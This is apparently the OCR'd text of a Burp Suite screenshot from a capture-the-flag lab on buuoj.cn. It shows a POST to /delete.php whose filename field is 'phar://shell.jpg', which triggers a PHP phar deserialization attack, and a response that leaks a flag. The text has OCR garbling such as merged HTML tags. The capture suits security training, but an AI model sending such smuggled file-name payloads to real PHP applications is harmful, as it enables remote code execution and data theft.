 Send
Cancel
<
>
Target: http://7d847257-7b5b-43b3-ad48-47b80d4c3a74.node4.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: 7d847257-7b5b-43b3-ad48-47b80d4c3a74.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 25
0 Origin: http://7d847257-7b5b-43b3-ad48-47b80d4c3a74.node4.buuoj.cn:81
1 Connection: close
2 Referer: http://7d847257-7b5b-43b3-ad48-47b80d4c3a74.node4.buuoj.cn:81/
3 Cookie: PHPSESSID=b3d2c9b7b742ef75eb8c6cf6ef31beef
4
5 filename=phar://shell.jpg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 21 May 2023 11:52:02 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid=
"table"class="table table-bordered table-hover sm-font"><thead><tr><thscope=
"col"class="text-center">close</th><thscope="col"class="text-center">Opt</th><
/thead><tbody><tr><tdclass="text-center">flag{
6a70b9dc-8a95-4e52-823b-2a46ef940d3c
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">□□</
a>/<ahref="#"class="delete">□□</a></td></tr>